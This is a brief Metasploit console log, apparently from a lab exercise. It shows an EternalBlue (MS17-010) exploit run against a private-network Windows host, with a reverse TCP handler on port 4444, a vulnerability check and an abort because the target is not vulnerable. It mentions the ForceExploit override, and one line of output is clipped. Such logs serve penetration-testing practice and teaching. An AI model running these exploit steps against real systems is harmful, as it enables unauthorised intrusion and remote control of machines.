 [*] 10.103.100.82 - Meterpreter session 2 closed.  Reason: User exit
msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.103.100.81:4444
[*] 10.103.100.82:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[*] 10.103.100.82:445     - Scanned 1 of 1 hosts (100% complete)
[-] 10.103.100.82:445 - Exploit aborted due to failure: not-vulnerable: Set ForceExploit to
erride
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/ms17_010_eternalblue) >